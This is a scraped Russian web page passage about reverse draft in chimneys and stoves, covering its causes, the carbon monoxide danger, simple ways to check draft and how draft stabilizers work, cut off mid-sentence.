id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li id="menu-item-343227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li id="menu-item-343228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li id="menu-item-343229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li id="menu-item-343230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-header-wrap td-header-style-7"><div class="td-header-menu-wrap-full"><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> <span class="td-visual-hidden">prostroymaterialy.com</span> </a></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a> <a class="td-header-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a></div><div class="menu-heder-container"><ul id="menu-heder-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap"><div class="td-container td-post-template-5 "><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://prostroymaterialy.com/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"> <a title="Просмотреть все посты в Кровля" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://prostroymaterialy.com/krovlya/"> <span itemprop="name">Кровля</span> </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Что такое обратная тяга при пожаре и чем она опасна</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-178652" class="post-178652 post type-post status-publish format-standard has-post-thumbnail hentry category-krovlya" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Что такое обратная тяга при пожаре и чем она опасна</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content"><div class='code-block code-block-4 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-4"></div> </div><div class='code-block code-block-1 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-1"></div> </div><div class="introtext"><p>Неприятный запах гари, дым в помещении, плохое горение дров – все это последствия обратной тяги в дымоходе. Это проблема, с которой сталкиваются многие владельцы каминов, печей, твердотопливных котлов и других отопительных приборов, работающих на дровах.</p></div><div class="text_block"><a name="title_1"></a></p><div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Понятие обратной тяги. Опрокидывание тяги</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Почему тяга в дымоходе может быть снижена?</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Выводы</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Важность устранения обратной тяги</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Как проверить данный показатель?</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">5.1</span> Вывод</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_1">6</span> Проверка силы</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">7</span> Принцип работы стабилизатора</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">8</span> Тяга дымохода – справимся?</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">9</span> Как проверить тягу в дымоходе</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">10</span> Вентилятор – преимущества и недостатки</a></li><li><a href="#i-12"><span class="toc_number toc_depth_1">11</span> Решение проблемы отсутствия разрежённости в дымовом канале</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">12</span> Советы по выбору прибора</a></li><li><a href="#i-14"><span class="toc_number toc_depth_1">13</span> Устранение обратной тяги</a></li></ul></div><h2><span id="i">Понятие обратной тяги. Опрокидывание тяги</span></h2><p><strong>Обратная тяга – это выход дымовых потоков не на улицу, а их возврат в прибор отопления, будь то камин или печка. Если вы обнаружили у себя такое явление, знайте, что следует немедленно прекратить эксплуатацию отопительного устройства и устранить неполадки.</strong></p><p>Бывают случаи, когда воздушный поток резко и с завидной регулярностью ненадолго меняет свое направление. Это явление получило название «опрокидывание тяги».</p><p>Следствие обеих описанных выше неисправностей – неполное сгорание топлива, которое влечет за собой чрезмерное дымообразование. Дым попадает в помещение и может нанести вред здоровью проживающих там людей.</p><div id='gallery-1' class='gallery galleryid-178652 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818585456-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818585456-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-178154" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818585456-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818585456-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-178154'> Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818583541-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818583541-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-178155" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818583541-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818583541-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-178155'> Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818598324-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818598324-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-178156" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818598324-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818598324-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-178156'> Плохая тяга печи в бане – Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео — Мини гостиница «Отель А»</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818601800-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818601800-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-178157" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818601800-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818601800-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-178157'> Плохая тяга печи в бане – Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео — Мини гостиница «Отель А»</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818607970-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818607970-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-178158" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818607970-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818607970-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-178158'> Обратная тяга в дымоходе и печи: что делать, почему возникает и идет &#8211; как устранить и убрать причину, когда дует не в ту сторону</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818616471-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818616471-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-178159" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818616471-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818616471-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-178159'> Тяга дымохода: методика расчета</figcaption></figure></div><p>По мнению специалистов, достаточной считается тяга, колеблющаяся в пределах 10-20-ти Па. Если тяга ниже, нужно определить причины происходящего и привести показатели в норму.</p><p><span></span> <span></span> <span></span></div><div class="text_block"><a name="title_2"></a></p><h2><span id="i-2">Почему тяга в дымоходе может быть снижена?</span></h2><p>Прежде чем мы расскажем, как увеличить силу тяги и какие приспособления помогут в этом, необходимо понять, почему нет тяги в дымоходе. Так, величина тяги может зависеть от ряда факторов:</p><ul><li>Состояние стен дымохода (поверхности, облепленные сажей, намного хуже пропускают воздух);</li><li>Низкий уровень атмосферного давления;</li><li>Высокий уровень влажности;</li><li>Порывы сильного ветра.</li></ul><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/lAbDf-4pFkY" data-id="lAbDf-4pFkY" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/lAbDf-4pFkY" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><p>Может показаться странным, что низкое атмосферное давление и дождливая погода уменьшают тягу. Это вызвано тем, что в дымовой трубе накапливается влажный воздух, препятствующий нормальной вентиляции. Чтобы этого избежать, держите заслонку чуть приоткрытой. Кроме того, есть еще одна причина снижения скорости вывода газов – низкое давление воздуха в доме. Чтобы решить эту проблему, просто приоткройте форточку или дверь. Также проблема низкого давления может быть вызвана работой вентиляционной системы либо вытяжки – при розжиге камине их рекомендуется отключать.</p></div><div class="text_block"><a name="title_3"></a></p><h2><span id="i-3">Выводы</span></h2><p>Итак, как увеличить тягу в дымоходе? Вот несколько простых шагов, не требующих особых затрат времени и денег:</p><ul><li><strong>Очистите дымоход от сажи. </strong>Это первое что нужно сделать. Вы можете сделать это самостоятельно, при минимальных затратах времени, сил и денег.</li><li><strong>Обеспечьте приток воздуха.</strong> Перед розжигом огня откройте окно на 5-10 минут. Это создаст правильное движение воздуха в помещении «снизу-вверх». Окно можно будет закрыть после того, как огонь разгорится.</li><li><strong>Утеплите дымоход, если он не утеплен.</strong> Это уменьшит влияние холодного воздуха, а также продлит срок службы дымохода.</li></ul><div id='gallery-2' class='gallery galleryid-178652 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818618803-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818618803-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-178160" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818618803-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818618803-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-178160'> Обратная тяга в дымоходе. Как узнать и устранить</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818622900-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818622900-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-178161" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818622900-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818622900-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-178161'> Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818625159-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818625159-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-178162" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818625159-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818625159-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-178162'> Обратная тяга в дымоходе что делать и причины возникновения &#8211; Печь.ру</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818628926-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818628926-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-178163" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818628926-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818628926-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-178163'> Обратная тяга в дымоходе что делать и причины возникновения &#8211; Печь.ру</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818633401-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818633401-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-178164" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818633401-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818633401-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-178164'> Почему в печи обратная тяга – Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео — termopaneli59.ru — Отопление маркет</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818633417-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818633417-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-178165" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818633417-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818633417-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-178165'> Почему в печи обратная тяга – Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео — termopaneli59.ru — Отопление маркет</figcaption></figure></div><p>Как правило, этих простых действий достаточно, чтобы <strong>увеличить тягу дымохода</strong>. Если же проблема связана с конструктивными особенностями дымоходного канала, то для её решения потребуются более серьезные ресурсы.</p><p><span>Нет тяги в дымоходе: 6 причин обратной тяги и способы её улучшить своими руками</span></div><div class="text_block"><a name="title_4"></a></p><h2><span id="i-4">Важность устранения обратной тяги</span></h2><p>Чем так опасно появление обратной тяги в печи?</p><p>Прежде всего тем, что <strong>угарный газ может стать причиной смерти</strong>. Его атомы замещают атомы кислорода в крови и вызывают асфиксию или тяжелое отравление всего организма.</p><div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-6"></div> </div><div class='code-block code-block-3 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-3"></div> </div><p>Не стоит рисковать жизнями своих близких. Лучше при малейших проблемах с печкой нужно сразу обратиться к профессионалам. Они прочистят дымоход, исправят недостатки в конструкции. А также посоветуют, как правильно обращаться с камином или печью.</p><p>Беду проще предотвратить, чем потом пострадать.</p><p><p><p><p> Подпишитесь на наши Социальные сети</p></div><div class="text_block"><a name="title_5"></a></p><h2><span id="i-5">Как проверить данный показатель?</span></h2><p>Чтобы избежать указанных рисков, перед использованием котла, необходимо проверить наличие тяги. Методы проверки таковы:</p><ul><li>Показания анемометра. Это специальный прибор, используемый для определения скорости движения газов (часто его называют «ветромер»). Современные анемометры позволяет точно определить значение тяги и прийти к обоснованному выводу о целесообразности пуска оборудования. К несчастью, качественное измерительное устройство будет не дешевым.</li><li>Визуальные «дедовские» методы. Лист легкой бумаги (например, туалетной), поднесенный к дымоходу, покажет наличие тяги и ее интенсивность. Чем больше лист отклоняет под потоком ветра, тем лучше тяга. Аналогичные сведения нам даст дым от сигареты, размещенной в дымоходе.</li><li>Проверка механических засоров. Распространенная причина проблем с удалением дыма – засорение в трубах. Проверить наличие засора можно с помощью металлического шара, который спускается на веревке из верхней точки дымохода к нижней. Если шар без проблем добрался до конца, то дымоход чист. Наличие проблем с отводом дыма в данном случае означает наличие проблем в другой области (короткий или недостаточно широкий канал).</li></ul><p>Проверит наличие засора возможно с помощью визуального осмотра, если это позволяет конструкция дымохода.</p><div id='gallery-3' class='gallery galleryid-178652 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818647262-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818647262-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-178166" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818647262-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818647262-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-178166'> Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818645518-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818645518-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-178167" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818645518-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818645518-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-178167'> Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818647187-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818647187-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-178168" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818647187-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818647187-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-178168'> Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818645560-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818645560-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-178169" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818645560-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818645560-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-178169'> Обратная тяга в дымоходе &#8211; что это такое, и каковы причины ее отсутствия?</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818658149-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818658149-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-178170" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818658149-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818658149-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-178170'> Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818666874-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818666874-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-178171" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818666874-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818666874-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-178171'> Обратная тяга в дымоходе и печи: что делать, почему возникает и идет &#8211; как устранить и убрать причину, когда дует не в ту сторону</figcaption></figure></div> <a name="title_5.1"></a></p><div class='code-block code-block-8 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-8"></div> </div><div class='code-block code-block-7 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-7"></div> </div><h3><span id="i-6">Вывод</span></h3><p>При любых подозрениях, касающихся нарушения тяги, необходимо остановить котел до тех пор, пока не разберетесь с ситуацией. Лучший способ проверки показателя – использование анемометра, но для оценочного определения наличия тяги хватит и листа бумаги.</p></div><div class="text_block"><a name="title_6"></a></p><h2><span id="i-7">Проверка силы</span></h2><p>Прежде чем бросить силы на борьбу с плохой тягой, удостоверьтесь, что тяга действительно оставляет желать лучшего.</p><p>Проверить тягу можно при помощи специальных приборов или самостоятельно. Простые способы фиксирования тяги:</p><ol><li>Зажгите бумажный лист, дайте ему немного погореть. Поднеся к печи или камину, потушите бумагу и понаблюдайте за направлением дыма. Если он направляется к трубе — хорошая тяга, отклоняется в обратную сторону — обратная тяга, если сохраняет «прямолинейность» — тяга отсутствует. Подобные манипуляции можно проделать с тонкой папиросной или туалетной бумагой, не поджигая её.</li><li>Если в доме есть курильщики, то проследите за направлением от дыма сигарет или от пламени спички, зажигалки вблизи камина или печи. Выводы делайте аналогично первому пункту.</li><li>Пламя обычной свечи тоже может помочь в определении тяги в жилище.</li><li>Карманное зеркальце, поднесённое к топке и покрывшееся конденсатом, может говорить о проблемах с удалением дыма из печи.</li><li>О наличии слишком большой тяги, уносящей полезное тепло из помещения, свидетельствует слышимый гул в печи — громкое гудение.</li><li>Цвет огня в топке может стать показателем разной тяги. Золотистый оттенок — хорошая тяга, белое пламя — чрезмерная тяга, красный колер и чёрный дым — плохая тяга, высокая вероятность обратной тяги.</li></ol><p>Обычная зажигалка может помочь в проверке тяги</p><p>Анемометр — прибор, знакомый многим людям советского периода. С помощью этого устройства можно было замерить тягу дымохода. Нормальными считались показания в пределах 10–20 Па. Недостатки прибора в его невысокой точности при силе ветра менее одного метра в секунду.</p><p>Такое несложное устройство поможет обезопасить вашу жизнь в доме с печным отоплением</p><div class='code-block code-block-10 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-10"></div> </div><div class='code-block code-block-9 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-9"></div> </div><p>Современная промышленность предлагает достаточное количество устройств для измерения тяги, есть приборы, фиксирующие тягу на входе и выходе дымохода.</p></div><div class="text_block"><a name="title_7"></a></p><h2><span id="i-8">Принцип работы стабилизатора</span></h2><p>Если сила тяги в системе начинает превышать свои оптимальные значения, то в регуляторе открывается клапан, который понижает давление и термическую силу подъема благодаря воздуху, поступающему из помещения и смешивающемуся 